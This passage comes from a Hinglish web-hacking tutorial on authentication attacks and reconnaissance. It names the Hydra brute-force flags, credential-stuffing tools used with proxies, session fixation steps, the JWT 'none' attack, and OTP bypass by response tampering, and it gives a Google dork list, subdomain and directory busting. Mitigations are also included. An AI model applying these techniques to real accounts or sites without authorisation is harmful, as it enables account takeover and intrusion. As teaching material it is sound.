
-l admin: Username 'admin' fix rakho.-P rockyou.txt: Passwords ki list try karo.ftp://...: Target protocol aur IP.
8.3 Dictionary & Credential Stuffing: Smart Guessing
Brute force mein `aaaaa` try karna bewaqoofi hai. Koi aisa password nahi rakhta. Isliye hackers Dictionary Attacks use karte hain—wo words jo log actually use karte hain (e.g., `password`, `iloveyou`, `admin123`).

Credential Stuffing (The Modern Threat)
Log aalsi hote hain. Wo same password Facebook, Gmail aur Zomato par use karte hain. Agar Zomato hack hua, toh hacker wahi email/password Facebook par try karega. Isse Credential Stuffing kehte hain.
Tool: SentryMBA / OpenBullet
Ye tools hackers use karte hain "Combo Lists" (Email:Pass) load karne ke liye. Ye automated tools ek saath 50-100 websites par login try karte hain proxies use karke taaki wo block na hon.
8.4 Session Hijacking: Stealing the ID Card

Jab aap login karte hain, server aapko ek Session ID (Cookie) deta hai. Ye ID Card jaisa hai. Jab tak ye aapke paas hai, aapko baar-baar password dalne ki zaroorat nahi. Agar hacker ne ye ID chura li, toh wo bina password ke aap ban jata hai.
8.5 Session Fixation: The Reverse Trap

Session Hijacking mein hacker cookie churata hai. Session Fixation mein hacker victim ko apni cookie *deta* hai.
The Attack Steps
- Hacker bank site par jata hai aur ek Session ID leta hai (e.g., `SID=123`). Wo login nahi karta.
- Hacker victim ko link bhejta hai: `bank.com/login?SID=123`.
- Victim link kholta hai. Server sochta hai "Iske paas pehle se ID 123 hai, okay."
- Victim apna password daalkar login karta hai. Ab `SID=123` ek valid logged-in session ban gaya.
- Hacker apne browser mein `SID=123` set karta hai aur refresh karta hai. Access Granted!
8.6 JWT (JSON Web Token): The Modern Pass

Aajkal Cookies ki jagah JWT use hota hai. Ye ek lamba encoded string hota hai: `xxxxx.yyyyy.zzzzz`. Isme teen parts hote hain: Header, Payload, aur Signature.
The "None" Algorithm Attack
Sabse famous JWT vulnerability. Hacker Header ko edit karta hai aur Algorithm ko `None` set kar deta hai. Iska matlab "Koi signature verification mat karo." Fir wo Payload mein `admin: true` kar deta hai. Agar server vulnerable hai, toh wo bina signature check kiye hacker ko Admin maan lega.
8.7 Weak Password Policy: The 123456 Problem

Agar website user ko "password" ya "123456" rakhne ki permission deti hai, toh wo galti user ki nahi, developer ki hai. Strong policy force karna zaroori hai.
8.8 No Rate Limiting: Unlimited Tries

Agar main 1 minute mein 1000 baar galat password dalun, aur server mujhe block na kare, toh ye Missing Rate Limiting hai. Ye Brute Force attacks ko possible banata hai.
Mitigation: 5 failed attempts ke baad IP ko 15 minute ke liye block kar dena chahiye, ya CAPTCHA dikhana chahiye.
8.9 2FA Bypass: Cheating the Second Lock
Two-Factor Authentication (OTP) secure hota hai, lekin developers isme bhi logic mistakes karte hain.
Method 1: Response Manipulation
1. Hacker galat OTP dalta hai.
2. Server response bhejta hai: {"success": false}.
3. Hacker Burp Suite mein response intercept karta hai.
4. Change karta hai: {"success": true} aur forward karta hai.
5. Browser sochta hai OTP sahi tha aur dashboard khol deta hai.
Method 2: No Rate Limit on OTP
Agar OTP 4 digit ka hai (0000-9999) aur server ne rate limit nahi lagayi hai, toh hacker Intruder use karke saare 10,000 combinations 2 minute mein try kar sakta hai.
8.10 Mitigation: Locking the Fort
Authentication fix karna mushkil nahi hai, bas discipline chahiye.
✅ Best Practices
- No Plaintext Passwords: Hamesha Bcrypt ya Argon2 hashing use karein.
- HttpOnly Cookies: Taaki XSS se session chori na ho.
- Rate Limiting: Login aur OTP pages par attempts limit karein.
- Session Rotation: Login hone ke baad purani Session ID discard karke nayi ID dein (Fixation se bachne ke liye).
- MFA: Multi-Factor Authentication compulsory karein.
PART 8 SUMMARY: IDENTITY THEFT
Authentication sabse bada attack surface hai. Agar aap andar ghus gaye, toh baaki sab aasaan hai.
- ✅ Brute Force: Hydra jaise tools se passwords todna. Rate limiting zaroori hai.
- ✅ Session Hijacking: Cookie chori matlab identity chori. HttpOnly flag use karein.
- ✅ Session Fixation: Hacker ka diya hua session ID kabhi accept na karein.
- ✅ JWT Attacks: 'None' algorithm attack aur weak secrets se token modify ho sakte hain.
- ✅ 2FA Bypass: Logic flaws (Response Manipulation) se OTP bypass ho sakta hai.
Next Mission: Authentication ke baad, hum server ki files par attack karenge. Part 9 mein hum seekhenge File Upload Vulnerabilities & Webshells.
Part 9: Reconnaissance (Info Gathering) – The Art of Stalking (Know Thy Enemy)
Sun Tzu ne kaha tha: "If you know the enemy and know yourself, you need not fear the result
of a hundred battles."
Cybersecurity mein iska matlab hai: Reconnaissance.
Bina Recon ke attack karna andhere mein teer chalane jaisa hai.
Ek pro hacker seedha exploit nahi dhundta. Wo pehle mahino tak target ko observe karta hai—uske
employees kaun hain, server kaunsa hai, purane versions kya hain, aur developer ne GitHub par kya
galti ki hai.
Is chapter mein hum target ki Kundli (Horoscope) nikalna seekhenge. Hum 10 aise
methods dekhenge jisse aap target ke baare mein usse zyada jaan jayenge jitna wo khud jaanta hai.
9.1 Passive vs. Active Recon: The Silent Watcher

Recon do tareeke ka hota hai. Ye fark samajhna bohot zaroori hai kyunki ek mein aap pakde ja sakte hain aur dusre mein nahi.
👻 Passive Recon (Safe)
Concept: Target ko "Touch" nahi karna.
Hum third-party sources (Google, Social Media, Archive.org) se jaankari lete hain.
Risk: Zero. Target ke logs mein aapka IP kabhi nahi aayega.
🔫 Active Recon (Risky)
Concept: Target ke server se directly baat karna (Port Scanning, Ping).
Risk: High. Target ke firewall aur IDS (Intrusion Detection System)
aapka IP log kar lenge. Ise permission ke bina karna illegal hai.
9.2 Whois Lookup: Who Owns the Land?
Jab koi domain (e.g., `google.com`) khareedta hai, toh use apni details deni padti hain (Name,
Email, Phone, Address).
Whois database ye saari public info store karta hai.
Agar Admin ne "Privacy Guard" nahi liya hai, toh aapko uska personal email aur phone number mil
sakta hai (Social Engineering ke liye best).
Admin Email: admin@tesla.com
Name Server: ns1.tesla.com (Bata raha hai ki DNS kahan host hai)
Creation Date: 2002-08-11 (Purani site hai, shayad legacy code ho)
9.3 Google Dorking: Search Like a Hacker

Google sirf pizza search karne ke liye nahi hai. Ye duniya ka sabse bada hacking tool hai. Isse Google Hacking ya Dorking kehte hain. Hum advanced operators use karke wo files dhoond sakte hain jo galti se public ho gayi hain.
🔥 Critical Dorks List
site:target.com- Sirf is website ke results dikhao.filetype:pdf- Sirf PDF files dikhao (Confidential docs mil sakte hain).intitle:"index of"- Open Directories dhoondo (Sensitive files exposed).inurl:admin- Admin login pages dhoondo.ext:sql intext:password- Database backups dhoondo jinme password ho.
9.4 Subdomain Enumeration: Finding Hidden Doors
Main website (`www.bank.com`) bohot secure hoti hai. Lekin developers aksar testing ke liye naye subdomains banate hain aur unhe secure karna bhool jate hain. Jaise: `dev.bank.com`, `test.bank.com`, `api-v1.bank.com`. Ye subdomains hackers ke liye goldmine hote hain.

www.target.com
dev.target.com (Likely vulnerable)
portal-admin.target.com (Direct admin access?)
jenkins.target.com (CI/CD Pipeline)
9.5 Tech Stack Detection: Know the Armor

Attack karne se pehle pata hona chahiye ki samne wala pehen kya raha hai. Kya wo WordPress use kar raha hai? Kya backend Python (Django) hai ya PHP? Server Nginx hai ya Apache? Iske liye hum Wappalyzer use karte hain.
Why Version Matters?
Agar Wappalyzer batata hai: "Apache 2.4.49"
Hacker turant Google karega: "Apache 2.4.49 exploits".
Result: Path Traversal Vulnerability (CVE-2021-41773).
Sirf version number pata hone se hacker server ko hack kar sakta hai.
9.6 Directory Busting: Finding Hidden Rooms
Har file Google par nahi hoti. Kuch files server par chupi hoti hain (e.g., `/secret`, `/backup`, `/db.sql`). Inhe dhoondne ke liye hum Directory Brute Forcing karte hain. Hum ek wordlist (common names ki dictionary) lete hain aur server par ek-ek karke try karte hain.

/images (Status: 301)
/admin (Status: 200) - FOUND!
/backup.zip (Status: 200) - JACKPOT!
9.7 GitHub Recon: Developer's Mistakes

Developers aalsi hote hain. Wo aksar apna code GitHub par upload karte hain aur galti se API Keys, Passwords, aur AWS Credentials code ke andar chhod dete hain (Hardcoded Secrets). Hacker target company ke GitHub repositories ko scan karta hai.
9.8 Wayback Machine: Time Travel Hacking

Archive.org (Wayback Machine) internet ka backup hai. Ye websites ke snapshots leta
hai.
Agar company ne aaj apni site secure kar li hai, toh ho sakta hai 2 saal pehle wo insecure thi.
Hum purane endpoints dhoondte hain (e.g., `/v1/login`) jo shayad aaj bhi active hon lekin
developer bhool gaya ho.
Strategy
1. Wayback Machine par jao.
2. Target domain daalo.
3. Purani JavaScript files (`.js`) dhoondo.
4. Un files mein API endpoints ya hidden parameters check karo.
9.9 Active Recon: Port Scanning (Nmap)
